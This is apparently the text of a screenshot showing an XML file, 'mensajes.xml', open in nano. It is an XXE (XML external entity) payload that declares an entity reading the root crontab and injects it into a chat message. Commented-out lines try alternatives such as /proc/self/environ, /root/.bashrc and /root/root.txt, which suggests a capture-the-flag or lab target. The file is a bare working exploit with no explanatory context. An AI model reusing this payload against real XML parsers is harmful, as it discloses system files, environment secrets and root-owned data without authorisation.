 GNU nano 7.2 mensajes.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE stylesheet [
<!-- <!ENTITY file1 SYSTEM "file:///proc/self/environ"> -->
<!-- <!ENTITY file1 SYSTEM "file:///proc/self/status"> -->
<!-- <!ENTITY file1 SYSTEM "/proc/self/maps"> -->
<!-- <!ENTITY file1 SYSTEM "/root/chat.xsl"> -->
<!-- <!ENTITY file1 SYSTEM "/root/.profile"> -->
<!-- <!ENTITY file1 SYSTEM "/root/.bashrc"> -->
<!-- <!ENTITY file1 SYSTEM "/root/root.txt"> -->
<!-- <!ENTITY file1 SYSTEM "export"> -->
<!ENTITY file1 SYSTEM "/var/spool/cron/crontabs/root">
]>
<chat>
<message user="File" color="#ffff">
&file1;
</message>
</chat>